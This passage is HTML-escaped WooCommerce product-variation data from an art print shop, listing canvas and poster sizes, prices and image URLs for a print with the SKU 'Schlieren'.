600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;258.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2153,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Canvas Prints&quot;,&quot;attribute_stock&quot;:&quot;Canvas&quot;,&quot;attribute_size&quot;:&quot;16x24\&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:138,&quot;display_regular_price&quot;:138,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;138.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2154,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Canvas Prints&quot;,&quot;attribute_stock&quot;:&quot;Canvas&quot;,&quot;attribute_size&quot;:&quot;12x16\&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:84,&quot;display_regular_price&quot;:84,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;84.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2155,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Gloss&quot;,&quot;attribute_size&quot;:&quot;A0&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;110.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2156,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Gloss&quot;,&quot;attribute_size&quot;:&quot;A1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:70,&quot;display_regular_price&quot;:70,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;70.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2157,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Gloss&quot;,&quot;attribute_size&quot;:&quot;A2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:40,&quot;display_regular_price&quot;:40,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;40.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2158,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Gloss&quot;,&quot;attribute_size&quot;:&quot;A3&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30,&quot;display_regular_price&quot;:30,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;30.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2159,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Posters&quot;,&quot;attribute_stock&quot;:&quot;200GSM Satin&quot;,&quot;attribute_size&quot;:&quot;A0&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, 